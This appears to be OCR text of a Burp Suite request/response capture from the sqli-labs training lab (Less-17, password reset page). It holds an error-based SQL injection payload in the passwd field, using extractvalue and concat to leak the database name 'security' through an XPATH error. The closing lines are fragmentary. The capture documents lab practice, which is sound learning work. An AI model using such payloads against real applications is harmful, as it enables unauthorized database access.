 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /sqli-labs-master/sqli-labs-master/Less-17/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123' and(extractvalue(1,concat(0x5c,(select
database()))))--+&submit=Submit
Response
Pretty Raw Hex Render
\n
[PASSWORD RESET]
Dhakkan
User Name
New Passw
XPATH syntax error: '\security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Target: ht
Ins
Rec
Rec
Rec
Rec
Rec
Res